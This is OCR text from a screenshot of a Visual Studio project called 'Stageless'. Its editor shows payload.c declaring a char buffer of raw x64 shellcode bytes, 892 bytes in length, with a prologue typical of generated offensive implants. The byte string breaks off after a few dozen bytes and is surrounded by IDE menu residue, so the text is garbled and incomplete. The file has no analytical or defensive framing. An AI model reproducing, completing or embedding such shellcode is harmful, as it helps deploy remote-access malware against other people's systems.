 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Stageless
Release x64 Local Windows Debugger Auto s
Server Explorer
Toolbox
payload.c Stageless.cpp
Miscellaneous Files (Global Scope)
1 /* length: 892 bytes */
2 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\
3